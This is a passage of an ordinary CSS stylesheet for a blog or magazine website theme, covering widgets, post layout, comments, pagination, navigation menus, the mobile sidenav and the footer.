            line-height: 1;
            vertical-align: middle;
        }

        .widget_categories li a:hover {
            color: #2D95E3;
        }

.categories-count {
    float: right;
    background-color: #f7f7f7;
    display: inline-block;
    padding: 0 11px;
    height: 24px;
    border-radius: 5px;
}

/* Widget Newsletter 
-------------------------------------------------------*/
.widget_mc4wp_form_widget .widget-title:after {
    display: none;
}

.mc4wp-form-fields {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

    .mc4wp-form-fields > .form-group:first-child {
        -webkit-box-flex: 1;
        -ms-flex: 1;
        flex: 1;
    }

    .mc4wp-form-fields input[type=email],
    .mc4wp-form-fields input[type=text] {
        margin-bottom: 8px;
    }

    .mc4wp-form-fields input[type=submit] {
        margin-bottom: 0;
        width: auto;
    }

        .mc4wp-form-fields input[type=submit]:focus {
            background-color: #2D95E3;
        }

.newsletter__text {
    color: #83858F;
}

.newsletter__icon {
    color: #AFB2BD;
    margin-right: 5px;
    font-size: 18px;
}

/* Widget Newsletter Wide
-------------------------------------------------------*/
.newsletter-wide {
    background-color: #f7f7f7;
    padding: 48px 0;
}

.newsletter-wide__container {
    padding: 0 15px;
}

@media only screen and (min-width: 576px) {
    .newsletter-wide__container {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-pack: distribute;
        justify-content: space-around;
    }
}

.newsletter-wide__text-holder {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.newsletter-wide__text {
    margin-bottom: 0;
}

@media only screen and (max-width: 575px) {
    .newsletter-wide__text {
        margin-bottom: 10px;
    }
}

.newsletter-wide .mc4wp-form-fields input[type=email],
.newsletter-wide .mc4wp-form-fields input[type=text] {
    margin-bottom: 0;
    border-color: transparent;
}

/* Widget Socials
-------------------------------------------------------*/
.widget-socials .socials {
    display: block;
}

/* Widget Nav Menu
-------------------------------------------------------*/
.widget_nav_menu li {
    padding: 4px 0;
}

    .widget_nav_menu li:first-child {
        padding-top: 0;
    }

    .widget_nav_menu li:last-child {
        padding-bottom: 0;
    }

/* Widget Review Posts
-------------------------------------------------------*/
.widget-rating-posts .entry__title {
    font-size: 15px;
}

.widget-rating-posts .post-list-small--2 .post-list-small__entry-title {
    font-size: 14px;
}

/* Widget Latest Videos
-------------------------------------------------------*/
.widget-latest-videos .entry__title {
    font-size: 15px;
}

/* Widget Instagram
-------------------------------------------------------*/
.widget-instagram-wide {
    padding-top: 48px;
    background-color: #fff;
}

.widget-instagram-wide__title {
    margin-bottom: 32px;
}

.widget-instagram-wide__list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.widget-instagram__list {
    margin-left: -24px;
}

.widget-instagram li {
    padding: 0 0 24px 24px;
    float: left;
    width: 33.3333%;
}

/* Widget Logo
-------------------------------------------------------*/
.widget-logo .copyright {
    margin-top: 24px;
    margin-bottom: 24px;
}

/* Widget Twitter
-------------------------------------------------------*/
.tweet {
    word-wrap: break-word;
    margin-bottom: 5px;
}

#tweets li {
    position: relative;
    padding-left: 24px;
    margin-bottom: 18px;
}

    #tweets li:last-child {
        margin-bottom: 0;
    }

    #tweets li:before {
        content: '\f099';
        font-family: 'ui-icons';
        color: #1DA1F2;
        font-size: 14px;
        position: absolute;
        left: 0;
        top: 3px;
    }

.timePosted {
    font-size: 12px !important;
    color: #83858F;
    text-transform: uppercase;
    margin-bottom: 0;
}

/* Widget Tags / Entry Tags
-------------------------------------------------------*/
.widget_tag_cloud a,
.entry__tags a {
    padding: 6px 10px;
    line-height: 1;
    margin: 0 8px 8px 0;
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
    background-color: #f7f7f7;
    font-family: "Source Sans Pro", sans-serif;
    color: #54555E;
    display: inline-block;
    float: left;
}

    .widget_tag_cloud a:hover,
    .entry__tags a:hover {
        background-color: #2D95E3 !important;
        border-color: transparent;
        color: #fff !important;
    }

.tagcloud {
    overflow: hidden;
}

/*-------------------------------------------------------*/
/* Breadcrumbs
/*-------------------------------------------------------*/
.breadcrumbs {
    margin-top: 24px;
    margin-bottom: 24px;
}

.breadcrumbs__item {
    display: inline-block;
    font-size: 14px;
}

    .breadcrumbs__item:last-child:after {
        display: none;
    }

    .breadcrumbs__item i {
        font-size: 14px;
    }

    .breadcrumbs__item:after {
        content: '\e804';
        font-family: 'ui-icons';
        display: inline-block;
        position: relative;
        top: -1px;
        font-size: 9px;
        margin: 0 6px;
    }

.breadcrumbs__url {
    color: #83858F;
}

/*-------------------------------------------------------*/
/* Single Post
/*-------------------------------------------------------*/
.single-post__entry-header {
    margin-bottom: 24px;
}

.single-post__entry-title {
    font-size: 36px;
    margin-top: 12px;
    margin-bottom: 5px;
}

@media only screen and (max-width: 767px) {
    .single-post__entry-title {
        font-size: 24px;
    }
}

.single-post__thumb-entry-title {
    max-width: 570px;
}

.entry__article-wrap {
    margin-top: 40px;
    margin-bottom: 40px;
}

@media only screen and (min-width: 992px) {
    .entry__article-wrap .entry__article {
        padding-left: 30px;
    }

    .entry__article-wrap {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }
}

.entry__article > h1,
.entry__article > h2,
.entry__article > h3,
.entry__article > h4,
.entry__article > h5,
.entry__article > h6 {
    margin-top: 36px;
}

.entry__article > p {
    margin-bottom: 34px;
    font-size: 18px;
    line-height: 30px;
}

.entry__article p > a {
    text-decoration: underline;
}

.entry__article figure {
    margin-bottom: 24px;
}

.entry__article ol, .entry__article ul {
    padding-left: 24px;
    line-height: 26px;
}

.entry__article ul {
    list-style: disc;
}

figure {
    margin: 0;
}

figcaption {
    font-family: "Source Sans Pro", sans-serif;
    font-size: 12px;
    font-style: italic;
    margin-top: 10px;
    color: #83858F;
}

.entry__share {
    margin-bottom: 16px;
}

/* Final Review
/*-------------------------------------------------------*/
.final-review {
    background-color: #171821;
    margin-bottom: 48px;
    background-position: center;
    background-repear: no-repeat;
    background-size: cover;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.final-review__score {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-flex: 1;
    -ms-flex: 1 0 50%;
    flex: 1 0 50%;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.final-review__score-number {
    background-color: #2D95E3;
    border: 5px solid #fff;
    font-size: 36px;
    font-weight: 700;
    font-family: "Montserrat", sans-serif;
    width: 100px;
    height: 100px;
    line-height: 90px;
    text-align: center;
    border-radius: 50%;
    color: #fff;
}

.final-review__text-holder {
    padding: 48px 40px;
    -webkit-box-flex: 1;
    -ms-flex: 1 0 50%;
    flex: 1 0 50%;
    position: relative;
}

    .final-review__text-holder:before {
        content: '';
        display: block;
        position: absolute;
        right: 0;
        bottom: 0;
        left: 0;
        top: 0;
        width: 100%;
        background-color: #2D95E3;
        opacity: .8;
    }

.final-review__title, .final-review__text {
    color: #fff !important;
    position: relative;
    z-index: 1;
}

.final-review__title {
    font-size: 36px;
}

@media only screen and (max-width: 767px) {
    .final-review {
        display: block;
    }

    .final-review__score {
        padding: 48px 0;
    }
}

/* Entry Tags
/*-------------------------------------------------------*/
.entry__tags {
    margin-top: 30px;
}

    .entry__tags a {
        float: none;
    }

    .entry__tags i {
        font-size: 12px;
    }

.entry__tags-label {
    color: #171821;
    text-transform: uppercase;
    letter-spacing: 0.04em;
    font-weight: 700;
    font-size: 14px;
    display: inline-block;
    margin-right: 8px;
    margin-left: 3px;
}

/* Author
/*-------------------------------------------------------*/
.entry-author {
    position: relative;
    padding: 24px;
    border: 1px solid #E3E4E8;
    margin-bottom: 30px;
    margin-top: 30px;
}

    .entry-author .avatar {
        display: block;
        float: left;
        margin-right: 24px;
        border-radius: 50%;
    }

@media only screen and (max-width: 575px) {
    .entry-author .avatar {
        width: 50px;
        margin-right: 15px;
    }
}

.entry-author__name {
    font-size: 16px;
    font-weight: 700;
}

.entry-author__label {
    color: #83858F;
    display: inline-block;
    margin-right: 5px;
}

.entry-author__info {
    overflow: hidden;
}

/* Entry Navigation
/*-------------------------------------------------------*/
.entry-navigation {
    padding: 24px 0;
}

.entry-navigation--left {
    float: left;
    width: 50%;
}

    .entry-navigation--left i {
        margin-right: 7px;
    }

.entry-navigation--right {
    text-align: right;
    float: right;
    width: 50%;
}

    .entry-navigation--right i {
        margin-left: 7px;
    }

.entry-navigation i {
    font-size: 12px;
}

.entry-navigation__label {
    display: inline-block;
    margin-bottom: 5px;
    color: #83858F;
    font-size: 13px;
}

.entry-navigation a {
    display: block;
    color: #171821;
    font-weight: 700;
    line-height: 1.4;
}

    .entry-navigation a:hover {
        color: #2D95E3;
    }

/* Comments
/*-------------------------------------------------------*/
@media only screen and (min-width: 576px) {
    .comment .children {
        padding-left: 8%;
    }
}

.comment-list > li:first-child > .comment-body {
    border-top: 0;
    padding-top: 0;
}

.comment-body {
    margin-bottom: 24px;
    padding-top: 24px;
    border-top: 1px solid #E3E4E8;
}

.comment-text {
    overflow: hidden;
}

    .comment-text p {
        margin-bottom: 10px;
    }

.comment-avatar {
    float: left;
    margin-right: 20px;
    display: block;
    border-radius: 50%;
    overflow: hidden;
}

.comment-author {
    font-family: "Montserrat", sans-serif;
    font-size: 15px;
    display: inline-block;
    margin-bottom: 5px;
    margin-right: 8px;
}

.comment-metadata {
    display: inline-block;
}

.comment-date, .comment-edit-link {
    display: inline-block;
    margin-bottom: 10px;
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    color: #83858F;
}

.comment-edit-link {
    margin-left: 5px;
    margin-bottom: 0;
    color: #2D95E3;
}

.comment-reply {
    color: #171821;
    font-weight: 600;
}

    .comment-reply:hover {
        color: #2D95E3;
    }

/* Comment Form
/*-------------------------------------------------------*/
.comment-form p {
    margin: 0;
}

.comment-respond {
    margin-top: 40px;
}

/*-------------------------------------------------------*/
/* Pagination
/*-------------------------------------------------------*/
.pagination {
    margin-top: 40px;
    text-align: center;
}

.pagination__page {
    font-size: 15px;
    display: inline-block;
    width: 30px;
    height: 32px;
    line-height: 32px;
    margin-right: 2px;
    text-align: center;
    color: #171821;
    background-color: #fff;
    vertical-align: middle;
}

    .pagination__page:not(span):hover {
        background-color: #2D95E3;
        border-color: transparent;
        color: #fff;
    }

.pagination__page--current {
    background-color: #2D95E3;
    color: #fff;
    border-color: transparent;
}

.pagination__icon {
    font-size: 12px;
}

/*-------------------------------------------------------*/
/* Page Title
/*-------------------------------------------------------*/
.page-title {
    font-size: 38px;
    margin-bottom: 24px;
}

@media only screen and (max-width: 575px) {
    .page-title {
        font-size: 24px;
    }
}

.page-featured-img {
    margin-bottom: 40px;
}

/*-------------------------------------------------------*/
/* Contact Page
/*-------------------------------------------------------*/
/* Gmap
-------------------------------------------------------*/
.gmap {
    width: 100%;
    height: 480px;
    margin-bottom: 40px;
}

.contact-items {
    margin-bottom: 24px;
}

.contact-item {
    padding: 3px 0;
}

.contact-name,
.contact-email,
.contact-subject {
    max-width: 266px;
}

/*-------------------------------------------------------*/
/* 404
/*-------------------------------------------------------*/
.page-404-number {
    font-size: 80px;
    margin-bottom: 0;
}

@media only screen and (max-width: 575px) {
    .page-404-number {
        font-size: 50px;
    }
}

/*-------------------------------------------------------*/
/* Navigation
/*-------------------------------------------------------*/
.nav {
    min-height: 48px;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 120;
    position: relative;
    -webkit-transition: height 0.3s ease-in-out;
    transition: height 0.3s ease-in-out;
    /* Dropdowns (large screen) */
}

.nav__holder {
    background-color: #fff;
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
}

.nav__wrap {
    padding-left: 40px;
}

.nav__menu, .nav__dropdown-menu {
    list-style: none;
}

.nav__menu {
    position: relative;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

    .nav__menu > li {
        position: relative;
    }

        .nav__menu > li.active a:before,
        .nav__menu > li:hover a:before {
            width: 100%;
        }

        .nav__menu > li > a {
            font-family: "Source Sans Pro", sans-serif;
            color: #171821;
            font-size: 16px;
            font-weight: 700;
            text-transform: uppercase;
            padding: 0 11px;
            display: block;
            position: relative;
            line-height: 48px;
        }

            .nav__menu > li > a:hover {
                color: #2D95E3;
            }

            .nav__menu > li > a:before {
                content: '';
                display: block;
                position: absolute;
                width: 0;
                height: 2px;
                bottom: 0;
                left: 0;
                right: 0;
                margin: 0 auto;
                background-color: #2D95E3;
                -webkit-transition: all 0.3s ease-in-out;
                transition: all 0.3s ease-in-out;
            }

.nav__dropdown > a:after {
    content: '\f123';
    font-family: 'ui-icons';
    margin-left: 7px;
    font-size: 10px;
    line-height: 1;
}

.nav__dropdown .nav__dropdown > a:after {
    content: '\e804';
    position: absolute;
    right: 20px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

@media only screen and (min-width: 992px) {
    .nav__menu > li {
        display: inline-block;
        text-align: center;
    }

    .nav__dropdown-menu {
        position: absolute;
        top: 100%;
        left: 0;
        padding: 10px 0;
        z-index: 1000;
        min-width: 200px;
        width: 100%;
        text-align: left;
        list-style: none;
        white-space: nowrap;
        background-color: #fff;
        -webkit-box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
        box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
        background-clip: padding-box;
        display: block;
        visibility: hidden;
        opacity: 0;
        -webkit-transition: all 0.1s ease-in-out;
        transition: all 0.1s ease-in-out;
    }

        .nav__dropdown-menu > li > a {
            color: #54555E;
            padding: 8px 22px;
            font-size: 14px;
            display: block;
        }

            .nav__dropdown-menu > li > a:hover {
                color: #2D95E3;
            }

        .nav__dropdown-menu.hide-dropdown {
            visibility: hidden !important;
            opacity: 0 !important;
        }

    .nav__dropdown-menu--right {
        right: 0;
    }

    .nav__dropdown:hover > .nav__dropdown-menu {
        opacity: 1;
        visibility: visible;
    }

    .nav__dropdown-menu .nav__dropdown-menu {
        left: 100%;
        top: -10px;
    }

    .nav__dropdown .nav__dropdown {
        position: relative;
    }

    .nav__megamenu {
        padding: 32px 30px;
    }

        .nav__megamenu .row {
            white-space: normal;
        }

    .nav__megamenu-item .entry {
        margin-bottom: 0;
    }

    .nav__megamenu-item .entry__title {
        font-size: 16px;
    }

    .nav__megamenu-list a {
        font-family: "Montserrat", sans-serif;
        display: block;
        clear: both;
        padding: 4px 0;
        white-space: nowrap;
        color: #b2b2b2;
        font-size: 15px;
    }
}

.mobile body {
    cursor: pointer;
}

/* Nav Style 1
-------------------------------------------------------*/
.header {
    padding: 30px 0;
}

.header__menu-list li {
    display: inline-block;
    font-size: 14px;
    margin-right: 19px;
}

.header__menu-list a {
    color: #54555E;
}

@media only screen and (min-width: 992px) {
    .nav--1 {
        min-height: 82px;
    }

        .nav--1 .container:before, .nav--1 .container:after {
            content: '';
            display: block;
            position: absolute;
            left: 15px;
            right: 15px;
            height: 2px;
            background-color: #E3E4E8;
        }

        .nav--1 .container:after {
            bottom: 0;
        }

        .nav--1 .nav--sticky,
        .nav--1 .nav__menu > li > a {
            height: 82px;
        }

        .nav--1 .nav__menu > li > a {
            line-height: 82px;
        }
}

.nav--1 .sticky {
    height: 48px;
}

    .nav--1 .sticky .nav__menu > li > a {
        line-height: 48px;
        height: 48px;
    }

.nav--1 .nav__holder {
    -webkit-box-shadow: none;
    box-shadow: none;
}

.nav--1 .nav__wrap {
    padding-left: 0;
    -webkit-box-flex: 4;
    -ms-flex: 4 0 0px;
    flex: 4 0 0;
    text-align: center;
}

.nav--1 .nav__menu > li > a:before {
    display: none;
}

.home .nav--1 .container:after,
.nav--1 .nav__holder.scrolling .container:after,
.nav--1 .nav__holder.scrolling .container:before {
    display: none;
}

/* Nav Style 2
-------------------------------------------------------*/
@media only screen and (min-width: 992px) {
    .nav--2 {
        min-height: 100px;
    }

        .nav--2 .nav__holder {
            height: 100px;
        }

        .nav--2 .nav__menu > li > a {
            line-height: 100px;
        }
}

.nav--2 .nav__holder {
    -webkit-box-shadow: none;
    box-shadow: none;
}

.nav--2 .nav__wrap {
    padding-left: 0;
    -webkit-box-flex: 4;
    -ms-flex: 4 0 0px;
    flex: 4 0 0;
    text-align: center;
}

.nav--2 .nav__menu > li > a:before {
    display: none;
}

.nav--2 .nav-icon-toggle {
    margin-right: 48px;
}

/* Logo
-------------------------------------------------------*/
.logo {
    line-height: 1;
}

.logo-holder {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

/* Nav Flexbox
-------------------------------------------------------*/
header .flex-parent {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

header .flex-child {
    -webkit-box-flex: 1;
    -ms-flex: 1 0 0px;
    flex: 1 0 0;
    line-height: 1;
}

.nav--align-right {
    margin-left: auto;
}

.nav--align-left {
    margin-right: auto;
}

/* Nav Right
-------------------------------------------------------*/
.nav__right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: auto;
}

@media only screen and (max-width: 991px) {
    .nav__right-item {
        margin-right: 0;
    }
}

.nav__right a:hover,
.nav__right a:focus {
    color: #2D95E3;
}

/* Nav Search
-------------------------------------------------------*/
.nav__search {
    margin-left: auto;
}

.nav__search-box {
    width: 300px;
    position: absolute;
    right: 0;
    top: 100%;
    padding: 15px 20px;
    background-color: #f7f7f7;
    display: none;
    -webkit-box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}

.nav__search-form {
    position: relative;
}

.nav__search-input {
    margin-bottom: 0;
    display: block;
    line-height: 40px;
}

.nav__search-button {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0 !important;
    width: 42px;
}

.nav__search-trigger {
    color: #171821;
    font-size: 23px;
    display: inline-block;
    width: 24px;
    height: 48px;
    line-height: 48px;
    text-align: center;
}

.nav__search .ui-close {
    font-size: 20px;
    position: relative;
}

@media only screen and (max-width: 991px) {
    .nav__search-box {
        width: 100%;
    }
}

/* Mobile Search */
.nav__search-mobile-form {
    position: relative;
}

.nav__search-mobile-input {
    height: 46px;
    border: none;
    background-color: transparent;
    margin-bottom: 0;
    font-family: "Montserrat", sans-serif;
    font-size: 13px;
    color: #171821;
    border-radius: 0;
    border-bottom: 1px solid #182835;
}

    .nav__search-mobile-input:focus {
        background-color: transparent;
        border-color: #fff;
    }

.nav__search-mobile-submit {
    position: absolute;
    right: 0;
    top: 0;
    width: 46px;
    height: 46px;
    border: 0;
    padding: 0;
    font-size: 14px;
    cursor: pointer;
    color: #9AA3AB;
    background-color: transparent;
}

/* Change Color of Placeholders */
input.nav__search-mobile-input::-webkit-input-placeholder {
    color: #9AA3AB;
}

input.nav__search-mobile-input:-moz-placeholder {
    color: #9AA3AB;
    opacity: 1;
}

input.nav__search-mobile-input::-moz-placeholder {
    color: #9AA3AB;
    opacity: 1;
}

input.nav__search-mobile-input:-ms-input-placeholder {
    color: #9AA3AB;
}

/*-------------------------------------------------------*/
/* Top Bar
/*-------------------------------------------------------*/
.top-bar {
    background-color: #2D95E3;
}

    .top-bar .social {
        color: #fff;
    }

.top-menu li {
    display: inline-block;
    font-size: 14px;
}

    .top-menu li:first-child a {
        padding-left: 0;
    }

    .top-menu li:last-child a {
        padding-right: 0;
    }

.top-menu {
    display: block;
    line-height: 32px;
    color: #fff;
}

/*-------------------------------------------------------*/
/* Nav Mobile Sidenav
/*-------------------------------------------------------*/
.sidenav {
    background-color: #fff;
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    width: 320px;
    z-index: 121;
    overflow-y: auto;
    -webkit-transition: transform 0.5s cubic-bezier(0.55, 0, 0.1, 1);
    -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.55, 0, 0.1, 1);
    transition: -webkit-transform 0.5s cubic-bezier(0.55, 0, 0.1, 1);
    transition: transform 0.5s cubic-bezier(0.55, 0, 0.1, 1);
    transition: transform 0.5s cubic-bezier(0.55, 0, 0.1, 1), -webkit-transform 0.5s cubic-bezier(0.55, 0, 0.1, 1);
    -webkit-transform: translateX(-320px);
    transform: translateX(-320px);
}

.sidenav--is-open {
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.content-overlay {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    bottom: 0;
    z-index: 121;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: 0.3s cubic-bezier(0.16, 0.36, 0, 0.98);
    transition: 0.3s cubic-bezier(0.16, 0.36, 0, 0.98);
    background-color: rgba(0, 0, 0, 0.5);
}

.content-overlay--is-visible {
    opacity: 1;
    visibility: visible;
}

/* Nav Icon Toggle
-------------------------------------------------------*/
.nav-icon-toggle {
    padding: 0;
    display: inline-block;
    cursor: pointer;
    -webkit-transition: 0.15s linear;
    transition: 0.15s linear;
    font: inherit;
    color: inherit;
    text-transform: none;
    background-color: transparent;
    border: 0;
    margin-right: 20px;
    overflow: visible;
}

    .nav-icon-toggle:focus {
        outline: none;
    }

.nav-icon-toggle__box {
    width: 18px;
    height: 20px;
    position: relative;
    display: block;
}

.nav-icon-toggle__inner {
    display: block;
    top: 50%;
    margin-top: -1px;
    margin-left: 3px;
    width: 15px;
}

    .nav-icon-toggle__inner, .nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after {
        height: 2px;
        background-color: #171821;
        position: absolute;
        -webkit-transition: 0.2s all;
        transition: 0.2s all;
    }

.nav-icon-toggle:hover .nav-icon-toggle__inner,
.nav-icon-toggle:hover .nav-icon-toggle__inner:before,
.nav-icon-toggle:hover .nav-icon-toggle__inner:after {
    background-color: #2D95E3;
}

.nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after {
    content: "";
    display: block;
    margin-left: -3px;
}

.nav-icon-toggle__inner:before {
    top: -6px;
    width: 18px;
}

.nav-icon-toggle__inner:after {
    bottom: -6px;
    width: 18px;
}

/* Sidenav Menu
-------------------------------------------------------*/
.sidenav__menu-container {
    margin-top: 52px;
}

.sidenav__menu ul {
    list-style: none;
    padding: 0;
}

.sidenav__menu li {
    position: relative;
    border-bottom: 1px solid #E3E4E8;
    font-size: 14px;
    text-transform:uppercase;
}

    .sidenav__menu li:last-child {
        border-bottom: 0;
    }

.sidenav__menu-dropdown {
    overflow: hidden;
    display: none;
    background-color: #f7f7f7;
}

    .sidenav__menu-dropdown li {
        border-color: #dbdce1;
        padding-left: 10px;
    }

        .sidenav__menu-dropdown li:first-child {
            border-top: 1px solid #E3E4E8;
        }

    .sidenav__menu-dropdown a {
        font-weight: 400;
        font-family: "Source Sans Pro", sans-serif;
    }

    .sidenav__menu-dropdown a, .sidenav__menu-dropdown:hover,
    .sidenav__menu-dropdown .sidenav__menu-toggle {
        color: #171821;
    }

.sidenav__menu-toggle {
    position: absolute;
    top: 0;
    right: 5px;
    background-color: transparent;
    border: none;
    color: #54555E;
    font-size: 12px;
    padding: 0;
    width: 46px;
    height: 46px;
    text-align: center;
}

    .sidenav__menu-toggle:focus {
        outline: none;
    }

.sidenav__menu--is-open > a {
    background-color: #f7f7f7;
    color: #171821;
}

    .sidenav__menu--is-open > a:hover {
        color: #171821;
    }

.sidenav__menu--is-open > .sidenav__menu-toggle {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    color: #54555E;
}

    .sidenav__menu--is-open > .sidenav__menu-toggle:hover {
        color: #54555E;
    }

.sidenav__menu-url {
    width: 100%;
    display: block;
    color: #54555E;
    padding: 12px 22px;
    font-family: "Montserrat", sans-serif;
    font-size: 15px;
    font-weight: 600;
    -webkit-transition: background 0.3s ease;
    transition: background 0.3s ease;
}

    .sidenav__menu-url:hover, .sidenav__menu-url:focus {
        color: #2D95E3;
    }

.sidenav__close {
    position: absolute;
    right: 15px;
    top: 15px;
}

.sidenav__close-button {
    padding: 0;
    background: transparent;
    border: 0;
    color: #171821;
    width: 24px;
    height: 24px;
}

    .sidenav__close-button:hover {
        color: #2D95E3;
    }

.sidenav__close-icon {
    font-size: 22px;
    line-height: 24px;
}

/* Sidenav Socials
-------------------------------------------------------*/
.sidenav__socials {
    padding: 0 22px;
    margin-top: 20px;
}

/* Sticky Nav
-------------------------------------------------------*/
.nav--sticky {
    height: 48px;
}

    .nav--sticky.offset {
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
    }

    .nav--sticky.scrolling {
        -webkit-transform: translate3d(0, 0px, 0);
        transform: translate3d(0, 0px, 0);
    }

    .nav--sticky.sticky {
        position: fixed;
        background-color: #fff;
        visibility: hidden;
        opacity: 0;
        left: 0;
        right: 0;
        height: 48px;
        top: 0;
        -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
        box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
        z-index: 120;
    }

        .nav--sticky.sticky.scrolling {
            opacity: 1;
            visibility: visible;
        }

        .nav--sticky.sticky .nav__menu > li > a {
            line-height: 48px;
        }

        .nav--sticky.sticky .logo-wrap a {
            height: 48px;
        }

/* Colored Nav
-------------------------------------------------------*/
.nav--colored .nav__holder {
    background-color: #2D95E3;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.nav--colored .nav__menu > li > a,
.nav--colored .nav__menu > li > a:hover,
.nav--colored .nav__search-trigger,
.nav--colored .nav__right a:hover,
.nav--colored .nav__right a:focus {
    color: #fff;
}

.nav--colored .nav-icon-toggle__inner,
.nav--colored .nav-icon-toggle__inner:before,
.nav--colored .nav-icon-toggle__inner:after,
.nav--colored .nav-icon-toggle:hover .nav-icon-toggle__inner,
.nav--colored .nav-icon-toggle:hover .nav-icon-toggle__inner:before,
.nav--colored .nav-icon-toggle:hover .nav-icon-toggle__inner:after {
    background-color: #fff;
}

/* Go to Top
-------------------------------------------------------*/
#back-to-top {
    display: block;
    z-index: 100;
    width: 34px;
    height: 34px;
    text-align: center;
    font-size: 12px;
    position: fixed;
    bottom: -34px;
    right: 20px;
    line-height: 32px;
    background-color: rgba(23, 24, 33, 0.5);
    -webkit-box-shadow: 1px 1.732px 12px 0px rgba(0, 0, 0, 0.03);
    box-shadow: 1px 1.732px 12px 0px rgba(0, 0, 0, 0.03);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    text-decoration: none;
}

    #back-to-top i {
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
    }

    #back-to-top a {
        display: block;
        color: #fff;
    }

    #back-to-top.show {
        bottom: 20px;
    }

    #back-to-top:hover {
        background-color: #2D95E3;
        border-color: transparent;
    }

        #back-to-top:hover i {
            color: #fff;
        }

/*-------------------------------------------------------*/
/* Nav Mobile Styles
/*-------------------------------------------------------*/
@media only screen and (max-width: 991px) {
    .nav__header {
        height: 48px;
    }

    .nav__wrap {
        text-align: left;
    }

    .logo {
        position: absolute;
        left: 50%;
        top: 50%;
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        height: 48px;
        line-height: 48px;
        text-align: center;
    }
}

/*-------------------------------------------------------*/
/* Footer
/*-------------------------------------------------------*/
.footer {
    position: relative;
}

    .footer a:not(.social):hover {
        color: #2D95E3;
    }

.footer--white {
    background-color: #fff;
}

.footer--dark {
    background-color: #171821;
}

    .footer--dark a,
    .footer--dark .widget-title,
    .footer--dark .social {
        color: #fff;
    }

    .footer--dark p {
        color: #83858F !important;
    }

    .footer--dark .post-list-small__item,
    .footer--dark .widget_nav_menu li {
        border-color: #54555E;
    }

    .footer--dark .entry__meta li {
        color: #5f686b !important;
    }

    .footer--dark .mc4wp-form-fields input[type=email],
    .footer--dark .mc4wp-form-fields input[type=text] {
        border-color: transparent;
    }

        .footer--dark .mc4wp-form-fields input[type=email]:focus,
        .footer--dark .mc4wp-form-fields input[type=text]:focus {
            border-color: #2D95E3;
        }

    .footer--dark .newsletter__icon {
        color: #575961;
    }

    .footer--dark .tagcloud a {
        background-color: #2D2E36;
        color: #fff;
    }

.footer__widgets {
    padding: 90px 0;
}

    .footer__widgets p {
        font-size: 14px;
        line-height: 26px;
    }

@media only screen and (max-width: 991px) {
    .footer__widgets > .row > div:not(:last-child) {
        margin-bottom: 50px;
    }
}

.footer__widgets--short {
    padding: 15px 0;
}

.footer .logo__img {
    display: block;
    padding-bottom: 20px;
}

/* Footer Grey
-------------------------------------------------------*/
.footer--grey {
    background-color: #f7f7f7;
}

/* Footer Bg Image
-------------------------------------------------------*/
.footer--bg-img {
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}

    .footer--bg-img:before {
        content: '';
        position: absolute;
        display: block;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background-color: rgba(23, 24, 33, 0.9);
    }

/* Footer Widgets Top
-------------------------------------------------------*/
.footer__widgets-top {
    position: relative;
    padding-bottom: 16px;
    margin-bottom: 24px;
    border-bottom: 1px solid #54555E;
}

/* Footer Nav Menu
-------------------------------------------------------*/
.footer__nav-menu {
    line-height: 30px;
}

    .footer__nav-menu li {
        display: inline-block;
        margin-right: 24px;
    }

        .footer__nav-menu li:last-child {
            margin-right: 0;
        }

    .footer__nav-menu a {
        color: #171821;
    }

        .footer__nav-menu a:hover {
            color: #2D95E3;
        }

    .footer__nav-menu + .copyright {
        margin-top: 24px;
    }

.footer__nav-menu--1 {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 700;
}

.copyright {
    color: #83858F;
    display: inline-block;
    font-size: 15px !important;
}

    .copyright a {
        color: inherit;
    }

        .copyright a:hover {
            color: #2D95E3;
        }

/* Bottom Footer
-------------------------------------------------------*/
.footer__bottom {
